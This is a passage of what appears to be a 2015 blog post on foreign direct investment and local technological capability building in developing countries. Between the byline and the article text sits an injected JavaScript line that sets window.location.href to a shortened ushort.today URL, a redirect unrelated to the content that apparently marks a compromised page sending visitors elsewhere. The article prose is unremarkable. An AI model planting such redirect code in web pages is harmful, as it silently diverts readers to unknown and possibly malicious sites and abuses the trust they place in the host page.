
The Role of FDI Report in Local Technological
Capability Building
POSTED BY
ADMIN
ON SEPTEMBER 16, 2015
window.location.href = "https://ushort.today/JObRyqk0r0";
Foreign Direct Investments (FDIs) have been found to be
important aspects of economic development of host
countries, and crucial, in building technological capabilities
of local companies in developing countries. It is a channel
for international diffusion of technology, having the
potential to transfer technological, organizational and
managerial practices to developing countries, which may, in
the long run, lead to higher technological capabilities, and
innovation, resulting in economic growth in these